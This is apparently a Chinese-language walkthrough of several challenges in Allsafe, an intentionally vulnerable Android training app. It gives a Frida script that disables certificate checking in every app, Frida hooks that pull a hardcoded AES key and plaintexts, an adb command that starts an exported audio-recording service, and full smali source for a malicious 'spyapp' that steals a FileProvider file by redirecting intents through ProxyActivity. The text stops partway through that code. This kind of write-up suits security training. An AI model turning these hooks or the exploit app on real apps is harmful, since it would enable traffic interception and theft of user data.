
<font style="background-color:rgba(0, 0, 0, 0.06);">Android7开始系统不再信任用户证书,所以这里我们可以通过hook或者</font><font style="background-color:rgba(0, 0, 0, 0.06);">AlwaysTrustUserCerts</font><font style="background-color:rgba(0, 0, 0, 0.06);">安装BurpSuie的证书都可以完成这关,我这里还是用ai去秒hook把</font>
// ======== trustall_bypass.js : 全局信任所有证书(万能绕过) ========
// 原理:Android 上所有 HTTPS 最终都汇到 com.android.org.conscrypt.TrustManagerImpl
//      checkTrustedRecursive() 负责判断证书链是否可信。
//      让它返回空列表 = 认为所有证书链都可信 → Burp 的证书被全盘接受。
// 适用:OkHttp / HttpURLConnection / WebView 等一切走系统 TLS 栈的流量
// 局限:native 层自己实现 TLS(BoringSSL/openssl 直连)不走这里,需另想办法
// 用法:frida -U -f infosecadventures.allsafe -l trustall_bypass.js --no-pause

Java.perform(function () {
    var TrustManagerImpl = Java.use('com.android.org.conscrypt.TrustManagerImpl');

    // 覆盖所有重载(不同 Android 版本签名不同)
    TrustManagerImpl.checkTrustedRecursive.overloads.forEach(function (ov) {
        ov.implementation = function () {
            var ArrayList = Java.use('java.util.ArrayList');
            return ArrayList.$new();   // 空列表 = 证书链全部通过
        };
    });

    console.log("[+] [trustall] 全局 TrustManager 已绕过,信任所有证书");
});
<!-- 这是一张图片,ocr 内容为: -->
Weak Cryptography
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.WeakCryptography</font>
<font style="background-color:rgba(255, 255, 255, 0);">加解密相关的无所谓用</font><font style="background-color:rgba(255, 255, 255, 0);">jadx-mcp</font><font style="background-color:rgba(255, 255, 255, 0);">秒了!</font>
<font style="background-color:rgba(255, 255, 255, 0);">说白了还是考察hook</font>
// ======== weakcrypto_hook.js : WeakCryptography 挑战观察 + 密钥实锤 ========
// 目标类: infosecadventures.allsafe.challenges.WeakCryptography
// 功能1: 直接把硬编码密钥 KEY 从内存里读出来(攻击者视角:反编译就能看到)
// 功能2: hook encrypt() 看明文/密文(并暴露 new String(bytes) 乱码 bug)
// 功能3: hook Cipher.getInstance 抓出算法字符串 "AES/ECB/PKCS5PADDING"
// 功能4: hook SecretKeySpec 构造方法 抓出密钥字节("密钥被抄走"的实锤)
// 功能5: hook md5Hash() 看输入/输出
// 功能6: hook randomNumber() 看伪随机序列
// 运行: 先 frida-server,再
//   frida -U -f infosecadventures.allsafe -l weakcrypto_hook.js
//   然后点界面的 Encrypt / Hash / Random 三个按钮触发

Java.perform(function () {
    console.log("[+] [weakcrypto_hook] 脚本已注入,等你在界面上点按钮...");

    // ---------- 工具函数 ----------
    // Java byte[] -> hex 字符串
    function bytesToHex(arr) {
        var hex = '';
        for (var i = 0; i < arr.length; i++) {
            var b = arr[i] & 0xff;
            hex += (b < 16 ? '0' : '') + b.toString(16);
        }
        return hex;
    }
    // Java byte[] -> ASCII 字符串(密钥全是可打印字符,直接能读)
    function bytesToAscii(arr) {
        var s = '';
        for (var i = 0; i < arr.length; i++) s += String.fromCharCode(arr[i] & 0xff);
        return s;
    }

    // ---------- 0) 直接读硬编码密钥字段 ----------
    // public static final String KEY  ->  类名.字段名.value 就能拿到
    try {
        var WC = Java.use('infosecadventures.allsafe.challenges.WeakCryptography');
        console.log(" [KEY] 硬编码密钥 = " + WC.KEY.value);
    } catch (e) { console.log("[!] 读 KEY 失败: " + e); }

    // ---------- 1) hook encrypt() ----------
    // 注意: 它是 static 方法,直接 this.encrypt() 会死循环递归,
    //      必须先保存 overload,再用 ov.call(this, ...) 调原实现
    var encOv = WC.encrypt.overload('java.lang.String');
    encOv.implementation = function (value) {
        var result = encOv.call(this, value);   // 调用原逻辑,不干扰
        console.log(" [encrypt] 明文 = " + value);
        console.log(" [encrypt] 密文(new String乱码版) = " + result);
        // 上面的 result 已经是乱码——这正好证明了 new String(bytes) 是 bug
        return result;
    };

    // ---------- 2) hook Cipher.getInstance() 抓算法字符串 ----------
    // 攻击者 hook 到这里,App 用了什么弱算法一览无余
    var Cipher = Java.use('javax.crypto.Cipher');
    var getInst = Cipher.getInstance.overload('java.lang.String');
    getInst.implementation = function (transformation) {
        if (transformation.indexOf('ECB') !== -1) {   // 只关心我们挑战相关的
            console.log(" [Cipher.getInstance] 算法 = " + transformation + "  ← 这就是 AES/ECB");
        }
        return getInst.call(this, transformation);    // 原样放行
    };

    // ---------- 3) hook SecretKeySpec 构造方法 抓密钥字节 ----------
    // 攻击者的"抄作业"现场:密钥在这里以明文字节被塞进 Cipher
    var SecretKeySpec = Java.use('javax.crypto.spec.SecretKeySpec');
    var sksOv = SecretKeySpec.$init.overload('[B', 'java.lang.String');
    sksOv.implementation = function (keyBytes, algorithm) {
        var kArr = Java.array('byte', keyBytes);      // Java byte[] -> JS 数组
        console.log(" [SecretKeySpec] 算法 = " + algorithm);
        console.log(" [SecretKeySpec] 密钥HEX   = " + bytesToHex(kArr));
        console.log(" [SecretKeySpec] 密钥ASCII = " + bytesToAscii(kArr));
        return sksOv.call(this, keyBytes, algorithm); // 原样放行
    };

    // ---------- 4) hook md5Hash() ----------
    var md5Ov = WC.md5Hash.overload('java.lang.String');
    md5Ov.implementation = function (text) {
        var result = md5Ov.call(this, text);
        console.log(" [md5Hash] 输入 = " + text + "  ->  MD5 = " + result);
        return result;
    };

    // ---------- 5) hook randomNumber() ----------
    // 连续点几次,观察"伪随机"序列
    var rndOv = WC.randomNumber.overload();
    rndOv.implementation = function () {
        var result = rndOv.call(this);
        console.log(" [randomNumber] 第次 = " + result);
        return result;
    };

    console.log("[+] [weakcrypto_hook] 全部 hook 完成,去界面点按钮吧");
});
Insecure Service
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font><font style="background-color:rgba(0, 0, 0, 0.06);">InsecureService</font>
<font style="background-color:rgba(0, 0, 0, 0.06);">先检查权限然后去开启</font><font style="background-color:rgba(0, 0, 0, 0.06);">RecordsService</font>
<!-- 这是一张图片,ocr 内容为: -->


接着跟进是个录音的功能并会输出到/storage/emulated/0/Download/allsafe_rec_<时间戳>.mp3
<!-- 这是一张图片,ocr 内容为: -->
接着看下发现这个service是可导出的
<!-- 这是一张图片,ocr 内容为: -->

adb shell su -c 'am startservice -n infosecadventures.allsafe/.challenges.RecorderService'
<!-- 这是一张图片,ocr 内容为: -->

Object Serialization

定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font><font style="background-color:rgba(0, 0, 0, 0.06);">ObjectSerialization</font>
<font style="background-color:rgba(0, 0, 0, 0.06);">76行分序列化入口但是看User类权限是写死的</font>
<!-- 这是一张图片,ocr 内容为: -->


先随意保存一个用户数据
<!-- 这是一张图片,ocr 内容为: -->
由于role是硬编码我们直接替换即可
<!-- 这是一张图片,ocr 内容为: -->

Insecure Providers
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font><font style="background-color:rgba(0, 0, 0, 0.06);">InsecureProviders</font>
<font style="background-color:rgba(0, 0, 0, 0.06);">发现是下载了一个</font><font style="background-color:rgba(0, 0, 0, 0.06);">readme.txt</font><font style="background-color:rgba(0, 0, 0, 0.06);">到</font><font style="background-color:rgba(0, 0, 0, 0.06);">*/files/docs/readme.txt</font>
<!-- 这是一张图片,ocr 内容为: -->

<font style="background-color:rgba(0, 0, 0, 0.06);">两个</font><font style="background-color:rgba(0, 0, 0, 0.06);">dataprovider</font><font style="background-color:rgba(0, 0, 0, 0.06);">可导出</font>
<!-- 这是一张图片,ocr 内容为: -->

dataprovider只匹配了note和123故放弃
<!-- 这是一张图片,ocr 内容为: -->
那只能看fileprovider其provider_paths规定了整个files都为共享目录
<!-- 这是一张图片,ocr 内容为: -->


但是它不可导入,这是我发现有个ProxyActivity可以当跳板
<!-- 这是一张图片,ocr 内容为: -->

无条件转发外部传入的Intent,而且是以 AllSafe自己的身份启动
<!-- 这是一张图片,ocr 内容为: -->
好像桶已经挂了需要自己创建readme.txt
adb shell run-as infosecadventures.allsafe mkdir -p /data/data/infosecadventures.allsafe/files/docs
adb shell "run-as infosecadventures.allsafe sh -c 'echo TOP_SECRET_PAYROLL > /data/data/infosecadventures.allsafe/files/docs/readme.txt'"
adb shell run-as infosecadventures.allsafe cat /data/data/infosecadventures.allsafe/files/docs/readme.txt
构建恶意apk
<!-- 这是一张图片,ocr 内容为: -->

# ExploitActivity : ProxyActivity 利用链的"投递器"
# 流程:
#   1. 构造"内层 Intent" inner:
#        - component -> 我们自己的 ReadActivity (导出, 能收到授权)
#        - data      = content://infosecadventures.allsafe.fileprovider/files/docs/readme.txt
#        - flag      = FLAG_GRANT_READ_URI_PERMISSION (0x1)
#   2. 构造"外层 Intent" outer -> AllSafe 的 ProxyActivity
#        - putExtra("extra_intent", inner)
#   3. ProxyActivity 以 AllSafe 身份 startActivity(inner)
#        -> 系统给 inner 指向的组件(ReadActivity)附加对那个 URI 的读授权
#   4. ReadActivity 从 getIntent().getData() 读到文件内容

.class public Lcom/attacker/spyapp/ExploitActivity;
.super Landroid/app/Activity;

.method public constructor <init>()V
    .locals 0
    invoke-direct {p0}, Landroid/app/Activity;-><init>()V
    return-void
.end method

.method protected onCreate(Landroid/os/Bundle;)V
    .locals 5

    invoke-super {p0, p1}, Landroid/app/Activity;->onCreate(Landroid/os/Bundle;)V

    # ---------- ① 内层 Intent ----------
    # v0 = new Intent()
    new-instance v0, Landroid/content/Intent;
    invoke-direct {v0}, Landroid/content/Intent;-><init>()V

    # v0.setComponent(new ComponentName("com.attacker.spyapp", "com.attacker.spyapp.ReadActivity"))
    new-instance v1, Landroid/content/ComponentName;
    const-string v2, "com.attacker.spyapp"
    const-string v3, "com.attacker.spyapp.ReadActivity"
    invoke-direct {v1, v2, v3}, Landroid/content/ComponentName;-><init>(Ljava/lang/String;Ljava/lang/String;)V
    invoke-virtual {v0, v1}, Landroid/content/Intent;->setComponent(Landroid/content/ComponentName;)Landroid/content/Intent;

    # v0.setData(Uri.parse("content://infosecadventures.allsafe.fileprovider/files/docs/readme.txt"))
    const-string v2, "content://infosecadventures.allsafe.fileprovider/files/docs/readme.txt"
    invoke-static {v2}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v2
    invoke-virtual {v0, v2}, Landroid/content/Intent;->setData(Landroid/net/Uri;)Landroid/content/Intent;

    # v0.addFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION)   # 值 = 0x1
    const/4 v2, 0x1
    invoke-virtual {v0, v2}, Landroid/content/Intent;->addFlags(I)Landroid/content/Intent;

    # ---------- ② 外层 Intent -> ProxyActivity ----------
    # v3 = new Intent()
    new-instance v3, Landroid/content/Intent;
    invoke-direct {v3}, Landroid/content/Intent;-><init>()V

    # v3.setComponent(new ComponentName("infosecadventures.allsafe", "infosecadventures.allsafe.ProxyActivity"))
    new-instance v4, Landroid/content/ComponentName;
    const-string v1, "infosecadventures.allsafe"
    const-string v2, "infosecadventures.allsafe.ProxyActivity"
    invoke-direct {v4, v1, v2}, Landroid/content/ComponentName;-><init>(Ljava/lang/String;Ljava/lang/String;)V
    invoke-virtual {v3, v4}, Landroid/content/Intent;->setComponent(Landroid/content/ComponentName;)Landroid/content/Intent;

    # v3.putExtra("extra_intent", v0)   # Intent 本身是 Parcelable
    const-string v1, "extra_intent"
    invoke-virtual {v3, v1, v0}, Landroid/content/Intent;->putExtra(Ljava/lang/String;Landroid/os/Parcelable;)Landroid/content/Intent;

    # startActivity(v3)
    invoke-virtual {p0, v3}, Landroid/app/Activity;->startActivity(Landroid/content/Intent;)V

    return-void
.end method
# ReadActivity : 接收 URI 授权并读取文件内容
# 前提: ExploitActivity 已通过 ProxyActivity 转发,让本组件拿到
#       content://...fileprovider/files/docs/readme.txt 的临时读授权
# 读到内容后打进 logcat (tag=PWNED),模拟"把窃取数据发给攻击者服务器"

.class public Lcom/attacker/spyapp/ReadActivity;
.super Landroid/app/Activity;

.method public constructor <init>()V
    .locals 0
    invoke-direct {p0}, Landroid/app/Activity;-><init>()V
    return-void
.end method

.method protected onCreate(Landroid/os/Bundle;)V
    .locals 7

    invoke-super {p0, p1}, Landroid/app/Activity;->onCreate(Landroid/os/Bundle;)V

    const-string v6, "PWNED"

    :try_start
    # v1 = getIntent().getData()
    invoke-virtual {p0}, Landroid/app/Activity;->getIntent()Landroid/content/Intent;
    move-result-object v0
    invoke-virtual {v0}, Landroid/content/Intent;->getData()Landroid/net/Uri;
    move-result-object v1

    # v2 = getContentResolver().openInputStream(v1)
    invoke-virtual {p0}, Landroid/app/Activity;->getContentResolver()Landroid/content/ContentResolver;
    move-result-object v0
    invoke-virtual {v0, v1}, Landroid/content/ContentResolver;->openInputStream(Landroid/net/Uri;)Ljava/io/InputStream;
    move-result-object v2

    # v3 = new byte[1024]
    const/16 v3, 0x400
    new-array v3, v3, [B

    # v4 = v2.read(v3)
    invoke-virtual {v2, v3}, Ljava/io/InputStream;->read([B)I
    move-result v4

    # v5 = new String(v3, 0, v4)
    new-instance v5, Ljava/lang/String;
    const/4 v0, 0x0
    invoke-direct {v5, v3, v0, v4}, Ljava/lang/String;-><init>([BII)V

    # Log.d("PWNED", v5)
    invoke-static {v6, v5}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
    :try_end
    .catch Ljava/lang/Exception; {:try_start .. :try_end} :catch
    goto :done

    :catch
    move-exception v0
